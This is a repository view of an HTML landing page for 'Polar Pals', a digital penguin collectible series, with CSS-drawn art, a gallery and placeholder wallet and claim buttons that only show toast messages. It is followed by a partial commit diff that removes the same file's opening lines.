
==== index.html @ 5221af29 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Polar Pals | Find your forever friend</title>
	<meta name="description" content="Meet the Polar Pals, a tiny world of lovable digital penguins.">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fredoka:wght@500;600;700&display=swap" rel="stylesheet">
	<style>
		:root {
			--ink: #17304a;
			--muted: #68829b;
			--ice: #eaf8ff;
			--sky: #bfeeff;
			--blue: #62c9ed;
			--deep-blue: #338eb7;
			--coral: #ff927e;
			--yellow: #ffd66f;
			--line: #dcecf3;
			--white: #ffffff;
			--shadow: 0 18px 45px rgba(55, 135, 166, .13);
		}

		* { box-sizing: border-box; }
		html { scroll-behavior: smooth; }
		body {
			margin: 0;
			color: var(--ink);
			background: var(--white);
			font-family: "DM Sans", sans-serif;
			-webkit-font-smoothing: antialiased;
		}
		a { color: inherit; text-decoration: none; }
		button { font: inherit; cursor: pointer; }
		.shell { width: min(1180px, calc(100% - 48px)); margin: 0 auto; }

		header {
			height: 76px;
			display: flex;
			align-items: center;
			justify-content: space-between;
			border-bottom: 1px solid rgba(220, 236, 243, .8);
			position: relative;
			z-index: 3;
			background: rgba(255,255,255,.9);
			backdrop-filter: blur(12px);
		}
		.brand { display: flex; align-items: center; gap: 10px; font: 700 20px "Fredoka", sans-serif; letter-spacing: -.4px; }
		.brand-mark { width: 36px; height: 36px; border-radius: 13px; background: var(--blue); display: grid; place-items: center; box-shadow: inset 0 -4px 0 rgba(0,0,0,.08); }
		.brand-mark::before { content: ""; width: 17px; height: 21px; border-radius: 48% 48% 44% 44%; background: var(--ink); box-shadow: 0 7px 0 -3px var(--yellow); }
		nav { display: flex; gap: 30px; margin-left: 52px; color: var(--muted); font-size: 14px; font-weight: 600; }
		nav a:hover { color: var(--ink); }
		.header-actions { display: flex; align-items: center; gap: 10px; }
		.network { display: flex; gap: 7px; align-items: center; color: var(--muted); font-size: 12px; font-weight: 600; }
		.status { width: 7px; height: 7px; border-radius: 50%; background: #55cf92; }
		.wallet, .claim { border: 0; border-radius: 13px; padding: 12px 18px; font-weight: 700; font-size: 13px; }
		.wallet { background: var(--ice); color: var(--deep-blue); }
		.claim { background: var(--coral); color: #fff; box-shadow: 0 7px 0 #e57968; transition: transform .18s, box-shadow .18s; }
		.claim:hover { transform: translateY(-2px); box-shadow: 0 9px 0 #e57968; }

		.hero { min-height: 590px; display: grid; grid-template-columns: 1fr .9fr; align-items: center; gap: 30px; padding: 78px 0 58px; overflow: hidden; }
		.eyebrow { color: var(--deep-blue); font-size: 12px; font-weight: 700; letter-spacing: 1.8px; text-transform: uppercase; margin: 0 0 19px; }
		h1, h2, h3 { font-family: "Fredoka", sans-serif; margin: 0; letter-spacing: -.8px; }
		h1 { max-width: 570px; font-size: clamp(48px, 6vw, 82px); line-height: .98; }
		h1 span { color: var(--deep-blue); }
		.hero-copy { max-width: 440px; margin: 24px 0 30px; color: var(--muted); font-size: 17px; line-height: 1.6; }
		.hero-cta { display: flex; align-items: center; gap: 18px; }
		.hero-cta .claim { padding: 15px 24px; font-size: 15px; border-radius: 15px; }
		.mint-note { color: var(--muted); font-size: 12px; }
		.art-wrap { min-height: 400px; position: relative; display: grid; place-items: center; }
		.sun { width: 340px; height: 340px; border-radius: 50%; background: #d8f6ff; position: absolute; }
		.iceberg { width: 390px; height: 150px; border-radius: 50%; background: #fff; position: absolute; bottom: 35px; box-shadow: 0 12px 0 #b8e8f6; }
		.penguin { width: 190px; height: 235px; border-radius: 49% 49% 43% 43%; background: var(--ink); position: relative; z-index: 1; box-shadow: inset -18px -8px 0 rgba(9, 35, 56, .18), 0 22px 24px rgba(50, 130, 163, .18); transform: rotate(-3deg); }
		.penguin::before { content: ""; position: absolute; width: 142px; height: 173px; left: 24px; top: 37px; border-radius: 49%; background: #fff; }
		.penguin::after { content: ""; position: absolute; width: 43px; height: 18px; border-radius: 60% 60% 50% 50%; background: var(--yellow); left: 73px; top: 115px; box-shadow: 0 0 0 0 var(--yellow); }
		.eye { position: absolute; width: 11px; height: 15px; border-radius: 50%; background: var(--ink); top: 91px; z-index: 2; }
		.eye.left { left: 62px; } .eye.right { right: 62px; }
		.scarf { position: absolute; z-index: 3; width: 174px; height: 26px; top: 159px; left: 8px; background: var(--coral); transform: rotate(5deg); border-radius: 9px; }
		.scarf::after { content: ""; width: 39px; height: 65px; background: var(--coral); position: absolute; right: 13px; top: 11px; transform: rotate(-14deg); border-radius: 0 0 13px 13px; }
		.wing { width: 48px; height: 108px; border-radius: 60%; background: #22425a; position: absolute; z-index: 0; top: 96px; }
		.wing.left { left: -31px; transform: rotate(20deg); } .wing.right { right: -31px; transform: rotate(-20deg); }
		.spark { position: absolute; z-index: 2; color: var(--yellow); font-size: 28px; }
		.spark.one { top: 54px; left: 16%; } .spark.two { right: 12%; top: 104px; font-size: 20px; color: var(--coral); }

		.stats { background: var(--ice); border-top: 1px solid #d7f0f8; border-bottom: 1px solid #d7f0f8; }
		.stats-inner { min-height: 108px; display: grid; grid-template-columns: repeat(3, 1fr); align-items: center; text-align: center; }
		.stat { border-right: 1px solid #cdebf5; } .stat:last-child { border: 0; }
		.stat strong { display: block; font: 700 27px "Fredoka", sans-serif; } .stat span { color: var(--muted); font-size: 12px; }
		.section { padding: 88px 0; }
		.section-head { display: flex; align-items: end; justify-content: space-between; margin-bottom: 32px; }
		h2 { font-size: 43px; } .section-head p { color: var(--muted); margin: 0; font-size: 14px; }
		.gallery { display: grid; grid-template-columns: repeat(4, 1fr); gap: 17px; }
		.card { border: 1px solid var(--line); border-radius: 18px; overflow: hidden; background: #fff; box-shadow: var(--shadow); transition: transform .2s; }
		.card:hover { transform: translateY(-5px); }
		.card-art { height: 210px; display: grid; place-items: center; position: relative; overflow: hidden; }
		.card-art.blue { background: #d7f5ff; } .card-art.peach { background: #ffe9dc; } .card-art.lilac { background: #e7e6ff; } .card-art.mint { background: #dff7e7; }
		.mini-penguin { width: 90px; height: 116px; border-radius: 50% 50% 44% 44%; background: var(--ink); position: relative; box-shadow: inset -10px -5px 0 rgba(9, 35, 56, .15); }
		.mini-penguin::before { content: ""; position: absolute; width: 67px; height: 84px; border-radius: 50%; left: 12px; top: 19px; background: #fff; }
		.mini-penguin::after { content: ""; position: absolute; width: 22px; height: 9px; border-radius: 50%; left: 34px; top: 57px; background: var(--yellow); }
		.mini-penguin i { width: 6px; height: 9px; background: var(--ink); border-radius: 50%; position: absolute; top: 45px; z-index: 1; } .mini-penguin i:first-child { left: 29px; } .mini-penguin i:last-child { right: 29px; }
		.card-info { display: flex; justify-content: space-between; align-items: center; padding: 15px; } .card-info strong { font: 600 16px "Fredoka", sans-serif; } .card-info small { color: var(--muted); font-size: 11px; display: block; margin-top: 3px; } .price { font-weight: 700; color: var(--deep-blue); font-size: 13px; }
		footer { background: var(--ink); color: #fff; padding: 32px 0; } footer .shell { display: flex; justify-content: space-between; align-items: center; } footer p { color: #a7c0d0; font-size: 12px; margin: 0; } .footer-links { display: flex; gap: 22px; color: #c7deea; font-size: 12px; }
		.toast { position: fixed; right: 24px; bottom: 24px; max-width: 310px; padding: 16px 18px; color: var(--ink); background: #fff; border: 1px solid var(--line); border-radius: 14px; box-shadow: var(--shadow); font-size: 13px; opacity: 0; transform: translateY(15px); pointer-events: none; transition: .25s; z-index: 5; }
		.toast.show { opacity: 1; transform: translateY(0); }
		@media (max-width: 760px) {
			.shell { width: min(100% - 32px, 540px); } header { height: 68px; } nav, .network { display: none; } .wallet { display: none; } .brand { font-size: 18px; }
			.hero { grid-template-columns: 1fr; padding: 64px 0 40px; text-align: center; } h1 { font-size: 56px; } .hero-copy { margin: 20px auto 26px; font-size: 15px; } .hero-cta { justify-content: center; } .art-wrap { min-height: 340px; transform: scale(.8); margin: -10px 0 -30px; }
			.stats-inner { min-height: 94px; } .stat strong { font-size: 21px; } .stat span { font-size: 10px; } .section { padding: 62px 0; } .section-head { display: block; } h2 { font-size: 36px; margin-bottom: 8px; } .gallery { grid-template-columns: repeat(2, 1fr); gap: 12px; } .card-art { height: 150px; } footer .shell { display: block; } .footer-links { margin-top: 18px; }
		}
	</style>
</head>
<body>
	<header>
		<div class="shell" style="display:flex;align-items:center;justify-content:space-between;width:100%;">
			<a class="brand" href="#top" aria-label="Polar Pals home"><span class="brand-mark"></span> polar pals</a>
			<nav aria-label="Main navigation"><a href="#collection">Collection</a><a href="#story">Our story</a><a href="#community">Community</a></nav>
			<div class="header-actions"><span class="network"><i class="status"></i> Network live</span><button class="wallet" id="walletButton">Connect wallet</button><button class="claim" data-claim>Claim now</button></div>
		</div>
	</header>

	<main id="top">
		<section class="hero shell" id="story">
			<div>
				<p class="eyebrow">A small collection with a big heart</p>
				<h1>Find your <span>forever</span> friend.</h1>
				<p class="hero-copy">Polar Pals are cheerful little penguins made for collecting, sharing, and bringing a little more joy to your corner of the internet.</p>
				<div class="hero-cta"><button class="claim" data-claim>Claim a pal <span aria-hidden="true">→</span></button><span class="mint-note">Limited to 5,000 pals</span></div>
			</div>
			<div class="art-wrap" aria-label="Illustration of a Polar Pal penguin"><div class="sun"></div><div class="iceberg"></div><span class="spark one">✦</span><span class="spark two">✦</span><div class="penguin"><span class="eye left"></span><span class="eye right"></span><span class="wing left"></span><span class="wing right"></span><span class="scarf"></span></div></div>
		</section>
		<section class="stats"><div class="shell stats-inner"><div class="stat"><strong>5,000</strong><span>unique pals</span></div><div class="stat"><strong>0.04 ETH</strong><span>friendly floor</span></div><div class="stat"><strong>100%</strong><span>good vibes</span></div></div></section>
		<section class="section shell" id="collection">
			<div class="section-head"><div><p class="eyebrow">Meet the neighbors</p><h2>A few friendly faces</h2></div><p>Each pal has a personality of its own.</p></div>
			<div class="gallery">
				<article class="card"><div class="card-art blue"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #021</strong><small>Snow day</small></div><span class="price">0.04 ETH</span></div></article>
				<article class="card"><div class="card-art peach"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #108</strong><small>Sunny side</small></div><span class="price">0.04 ETH</span></div></article>
				<article class="card"><div class="card-art lilac"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #404</strong><small>Night owl</small></div><span class="price">0.04 ETH</span></div></article>
				<article class="card"><div class="card-art mint"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #777</strong><small>Garden party</small></div><span class="price">0.04 ETH</span></div></article>
			</div>
		</section>
	</main>
	<footer id="community"><div class="shell"><p>© 2026 Polar Pals. Made for the community.</p><div class="footer-links"><a href="#story">About</a><a href="#collection">Explore</a><a href="#community">Discord</a><a href="#community">X / Twitter</a></div></div></footer>
	<div class="toast" id="toast" role="status"></div>
	<script>
		const toast = document.querySelector('#toast');
		let toastTimer;
		function showToast(message) {
			toast.textContent = message;
			toast.classList.add('show');
			clearTimeout(toastTimer);
			toastTimer = setTimeout(() => toast.classList.remove('show'), 3200);
		}
		document.querySelectorAll('[data-claim]').forEach(button => button.addEventListener('click', () => showToast('Claim window opens soon. Join the community to be first in line!')));
		document.querySelector('#walletButton').addEventListener('click', () => showToast('Wallet connection is available when the collection goes live.'));
	</script>
</body>
</html>

==== commit 2c860b89: "Add initial index.html for Pudgy Pals website" ====
--- a/index.html
+++ b/index.html
@@ -1,159 +1,185 @@
-<!doctype html>
-<html lang="en">
-<head>
-	<meta charset="utf-8">
-	<meta name="viewport" content="width=device-width, initial-scale=1">
-	<title>Polar Pals | Find your forever friend</title>
-	<meta name="description" content="Meet the Polar Pals, a tiny world of lovable digital penguins.">
-	<link rel="preconnect" href="https://fonts.googleapis.com">
-	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fredoka:wght@500;600;700&display=swap" rel="stylesheet">
-	<style>
-		:root {
-			--ink: #17304a;
-			--muted: #68829b;
-			--ice: #eaf8ff;
-			--sky: #bfeeff;
-			--blue: #62c9ed;
-			--deep-blue: #338eb7;
-			--coral: #ff927e;
-			--yellow: #ffd66f;
-			--line: #dcecf3;
-			--white: #ffffff;
-			--shadow: 0 18px 45px rgba(55, 135, 166, .13);
-		}
-
-		* { box-sizing: border-box; }
-		html { scroll-behavior: smooth; }
-		body {
-			margin: 0;
-			color: var(--ink);
-			background: var(--white);
-			font-family: "DM Sans", sans-serif;
-			-webkit-font-smoothing: antialiased;
-		}
-		a { color: inherit; text-decoration: none; }
-		button { font: inherit; cursor: pointer; }
-		.shell { width: min(1180px, calc(100% - 48px)); margin: 0 auto; }
-
-		header {
-			height: 76px;
-			display: flex;
-			align-items: center;
-			justify-content: space-between;
-			border-bottom: 1px solid rgba(220, 236, 243, .8);
-			position: relative;
-			z-index: 3;
-			background: rgba(255,255,255,.9);
-			backdrop-filter: blur(12px);
-		}
-		.brand { display: flex; align-items: center; gap: 10px; font: 700 20px "Fredoka", sans-serif; letter-spacing: -.4px; }
-		.brand-mark { width: 36px; height: 36px; border-radius: 13px; background: var(--blue); display: grid; place-items: center; box-shadow: inset 0 -4px 0 rgba(0,0,0,.08); }
-		.brand-mark::before { content: ""; width: 17px; height: 21px; border-radius: 48% 48% 44% 44%; background: var(--ink); box-shadow: 0 7px 0 -3px var(--yellow); }
-		nav { display: flex; gap: 30px; margin-left: 52px; color: var(--muted); font-size: 14px; font-weight: 600; }
-		nav a:hover { color: var(--ink); }
-		.header-actions { display: flex; align-items: center; gap: 10px; }
-		.network { display: flex; gap: 7px; align-items: center; color: var(--muted); font-size: 12px; font-weight: 600; }
-		.status { width: 7px; height: 7px; border-radius: 50%; background: #55cf92; }
-		.wallet, .claim { border: 0; border-radius: 13px; padding: 12px 18px; font-weight: 700; font-size: 13px; }
-		.wallet { background: var(--ice); color: var(--deep-blue); }
-		.claim { background: var(--coral); color: #fff; box-shadow: 0 7px 0 #e57968; transition: transform .18s, box-shadow .18s; }
-		.claim:hover { transform: translateY(-2px); box-shadow: 0 9px 0 #e57968; }
-
-		.hero { min-height: 590px; display: grid; grid-template-columns: 1fr .9fr; align-items: center; gap: 30px; padding: 78px 0 58px; overflow: hidden; }
-		.eyebrow { color: var(--deep-blue); font-size: 12px; font-weight: 700; letter-spacing: 1.8px; text-transform: uppercase; margin: 0 0 19px; }
-		h1, h2, h3 { font-family: "Fredoka", sans-serif; margin: 0; letter-spacing: -.8px; }
-		h1 { max-width: 570px; font-size: clamp(48px, 6vw, 82px); line-height: .98; }
-		h1 span { color: var(--deep-blue); }
-		.hero-copy { max-width: 440px; margin: 24px 0 30px; color: var(--muted); font-size: 17px; line-height: 1.6; }
-		.hero-cta { display: flex; align-items: center; gap: 18px; }
-		.hero-cta .claim { padding: 15px 24px; font-size: 15px; border-radius: 15px; }
-		.mint-note { color: var(--muted); font-size: 12px; }
-		.art-wrap { min-height: 400px; position: relative; display: grid; place-items: center; }
-		.sun { width: 340px; height: 340px; border-radius: 50%; background: #d8f6ff; position: absolute; }
-		.iceberg { width: 390px; height: 150px; border-radius: 50%; background: #fff; position: absolute; bottom: 35px; box-shadow: 0 12px 0 #b8e8f6; }
-		.penguin { width: 190px; height: 235px; border-radius: 49% 49% 43% 43%; background: var(--ink); position: relative; z-index: 1; box-shadow: inset -18px -8px 0 rgba(9, 35, 56, .18), 0 22px 24px rgba(50, 130, 163, .18); transform: rotate(-3deg); }
-		.penguin::before { content: ""; position: absolute; width: 142px; height: 173px; left: 24px; top: 37px; border-radius: 49%; background: #fff; }
-		.penguin::after { content: ""; position: absolute; width: 43px; height: 18px; border-radius: 60% 60% 50% 50%; background: var(--yellow); left: 73px; top: 115px; box-shadow: 0 0 0 0 var(--yellow); }
-		.eye { position: absolute; width: 11px; height: 15px; border-radius: 50%; background: var(--ink); top: 91px; z-index: 2; }
-		.eye.left { left: 62px; } .eye.right { right: 62px; }
-		.scarf { position: absolute; z-index: 3; width: 174px; height: 26px; top: 159px; left: 8px; background: var(--coral); transform: rotate(5deg); border-radius: 9px; }
-		.scarf::after { content: ""; width: 39px; height: 65px; background: var(--coral); position: absolute; right: 13px; top: 11px; transform: rotate(-14deg); border-radius: 0 0 13px 13px; }
-		.wing { width: 48px; height: 108px; border-radius: 60%; background: #22425a; position: absolute; z-index: 0; top: 96px; }
-		.wing.left { left: -31px; transform: rotate(20deg); } .wing.right { right: -31px; transform: rotate(-20deg); }
-		.spark { position: absolute; z-index: 2; color: var(--yellow); font-size: 28px; }
-		.spark.one { top: 54px; left: 16%; } .spark.two { right: 12%; top: 104px; font-size: 20px; color: var(--coral); }
-
-		.stats { background: var(--ice); border-top: 1px solid #d7f0f8; border-bottom: 1px solid #d7f0f8; }
-		.stats-inner { min-height: 108px; display: grid; grid-template-columns: repeat(3, 1fr); align-items: center; text-align: center; }
-		.stat { border-right: 1px solid #cdebf5; } .stat:last-child { border: 0; }
-		.stat strong { display: block; font: 700 27px "Fredoka", sans-serif; } .stat span { color: var(--muted); font-size: 12px; }
-		.section { padding: 88px 0; }
-		.section-head { display: flex; align-items: end; justify-content: space-between; margin-bottom: 32px; }
-		h2 { font-size: 43px; } .section-head p { color: var(--muted); margin: 0; font-size: 14px; }
-		.gallery { display: grid; grid-template-columns: repeat(4, 1fr); gap: 17px; }
-		.card { border: 1px solid var(--line); border-radius: 18px; overflow: hidden; background: #fff; box-shadow: var(--shadow); transition: transform .2s; }
-		.card:hover { transform: translateY(-5px); }
-		.card-art { height: 210px; display: grid; place-items: center; position: relative; overflow: hidden; }
-		.card-art.blue { background: #d7f5ff; } .card-art.peach { background: #ffe9dc; } .card-art.lilac { background: #e7e6ff; } .card-art.mint { background: #dff7e7; }
-		.mini-penguin { width: 90px; height: 116px; border-radius: 50% 50% 44% 44%; background: var(--ink); position: relative; box-shadow: inset -10px -5px 0 rgba(9, 35, 56, .15); }
-		.mini-penguin::before { content: ""; position: absolute; width: 67px; height: 84px; border-radius: 50%; left: 12px; top: 19px; background: #fff; }
-		.mini-penguin::after { content: ""; position: absolute; width: 22px; height: 9px; border-radius: 50%; left: 34px; top: 57px; background: var(--yellow); }
-		.mini-penguin i { width: 6px; height: 9px; background: var(--ink); border-radius: 50%; position: absolute; top: 45px; z-index: 1; } .mini-penguin i:first-child { left: 29px; } .mini-penguin i:last-child { right: 29px; }
-		.card-info { display: flex; justify-content: space-between; align-items: center; padding: 15px; } .card-info strong { font: 600 16px "Fredoka", sans-serif; } .card-info small { color: var(--muted); font-size: 11px; display: block; margin-top: 3px; } .price { font-weight: 700; color: var(--deep-blue); font-size: 13px; }
-		footer { background: var(--ink); color: #fff; padding: 32px 0; } footer .shell { display: flex; justify-content: space-between; align-items: center; } footer p { color: #a7c0d0; font-size: 12px; margin: 0; } .footer-links { display: flex; gap: 22px; color: #c7deea; font-size: 12px; }
-		.toast { position: fixed; right: 24px; bottom: 24px; max-width: 310px; padding: 16px 18px; color: var(--ink); background: #fff; border: 1px solid var(--line); border-radius: 14px; box-shadow: var(--shadow); font-size: 13px; opacity: 0; transform: translateY(15px); pointer-events: none; transition: .25s; z-index: 5; }
-		.toast.show { opacity: 1; transform: translateY(0); }
-		@media (max-width: 760px) {
-			.shell { width: min(100% - 32px, 540px); } header { height: 68px; } nav, .network { display: none; } .wallet { display: none; } .brand { font-size: 18px; }
-			.hero { grid-template-columns: 1fr; padding: 64px 0 40px; text-align: center; } h1 { font-size: 56px; } .hero-copy { margin: 20px auto 26px; font-size: 15px; } .hero-cta { justify-content: center; } .art-wrap { min-height: 340px; transform: scale(.8); margin: -10px 0 -30px; }
-			.stats-inner { min-height: 94px; } .stat strong { font-size: 21px; } .stat span { font-size: 10px; } .section { padding: 62px 0; } .section-head { display: block; } h2 { font-size: 36px; margin-bottom: 8px; } .gallery { grid-template-columns: repeat(2, 1fr); gap: 12px; } .card-art { height: 150px; } footer .shell { display: block; } .footer-links { margin-top: 18px; }
-		}
-	</style>
-</head>
-<body>
-	<header>
-		<div class="shell" style="display:flex;align-items:center;justify-content:space-between;width:100%;">
-			<a class="brand" href="#top" aria-label="Polar Pals home"><span class="brand-mark"></span> polar pals</a>
